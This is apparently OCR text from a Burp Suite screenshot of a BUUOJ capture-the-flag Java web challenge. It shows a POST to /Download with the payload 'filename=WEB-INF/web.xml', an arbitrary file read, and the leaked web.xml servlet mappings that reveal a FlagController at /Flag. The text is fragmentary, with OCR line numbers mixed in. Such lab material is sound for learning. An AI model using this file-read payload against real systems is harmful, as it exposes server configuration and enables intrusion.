 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Download HTTP/1.1
2 Host: 96554e93-85a5-4540-98c9-230abddf12db.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Referer:
http://96554e93-85a5-4540-98c9-230abddf12db.node5.buuoj.cn:8
1/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=3E79683AF76AD1D25C68C9AAB3C66AB5
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 24
13
14 filename=WEB-INF/web.xml
</servlet-name>
36 <url-pattern>
/Login
</url-pattern>
37 </servlet-mapping>
38
39 <servlet>
40 <servlet-name>
DownloadController
</servlet-name>
41 <servlet-class>
com.wm.ctf.DownloadController
</servlet-class>
42 </servlet>
43 <servlet-mapping>
44 <servlet-name>
DownloadController
</servlet-name>
45 <url-pattern>
/Download
</url-pattern>
46 </servlet-mapping>
47
48 <servlet>
49 <servlet-name>
FlagController
</servlet-name>
50 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
51 </servlet>
52 <servlet-mapping>
53 <servlet-name>
FlagController
</servlet-name>
54 <url-pattern>
/Flag
</url-pattern>
55 </servlet-mapping>
56
57 </web-app>